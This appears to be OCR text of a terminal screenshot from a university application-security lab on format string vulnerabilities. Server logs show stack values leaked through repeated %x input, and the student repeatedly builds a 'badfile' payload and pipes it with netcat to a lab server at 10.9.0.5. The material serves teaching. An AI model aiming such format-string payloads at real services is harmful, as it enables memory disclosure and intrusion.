 Activities
Terminal
Mar 6 15:12
nyuappsec@ubuntu: ~/AppSec1/Part2
82e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e257838
2e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e257838Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffe91c10
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffe91b38
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | 112233440000100008049db5080e5320080e61c0ffe91c10ffe91b38080e62d4080e5000ffe91bd808049f7effe91c1000000
0000000006408049f47080e5320000005dc000005dcffe91c10ffe91c10084a3720000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000070e8aa00080e5000080e5000ffe921f808049effffe91c10000005dc000005dc080e5320000000000000000000000000
ffe922c4000000000000000000000000000005dcdeadbeef78382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e257
8382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578
382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e2578382e25
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xff846350
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xff846278
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | 11223344 00001000 08049db5 080e5320 080e61c0 ff846350 ff846278 080e62d4 080e5000 ff846318 08049f7e f
f846350 00000000 00000064 08049f47 080e5320 000005dc 000005dc ff846350 ff846350 08d0c720 00000000 00000000 00000000 00000
000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 6af09600 080e5000 080e5000 ff846938 08049eff ff84
6350 000005dc 000005dc 080e5320 00000000 00000000 00000000 ff846a04 00000000 00000000 00000000 000005dc deadbeef 382e2520
2e252078 25207838 2078382e 78382e25 382e2520 2e252078 25207838 2078382e 78382e25 382e2520 2e252078 25207838 2078382e 783
82e25 382e2520 2e252078 25207838 2078382e 78382e25 382e2520 2e252078 25207838 2078382e 78382e25 382e2520 2e252078 2520783
8 2078382e 78382e25 382e2520 2e252078 25207838 2078382e 78382e25 382e2520
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xff98b3f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xff98b318
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | 11223344 00001000 08049db5 080e5320 080e61c0 ff98b3f0 ff98b318 080e62d4 080e5000 ff98b3b8 08049f7e f
f98b3f0 00000000 00000064 08049f47 080e5320 000005dc 000005dc ff98b3f0 ff98b3f0 09644720 00000000 00000000 00000000 00000
000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 e63f2b00 080e5000 080e5000 ff98b9d8 08049eff ff98
b3f0 000005dc 000005dc 080e5320 00000000 00000000 00000000 ff98baa4 00000000 00000000 00000000 000005dc deadbeef
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
nyuappsec@ubuntu: ~/AppSec1/Part2/attack-code
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cp build_string.py build_string_2a.
py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ touch badfile
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
^C
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_2a.py
bash: ./build_string_2a.py: Permission denied
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ gedit build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ ./build_string_2a.py
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$ cat badfile | nc 10.9.0.5 9090
nyuappsec@ubuntu:~/AppSec1/Part2/attack-code$
• Task 3.C: Change the value to 0xAABBCCDD. This sub-task is similar to the previous one, except that the target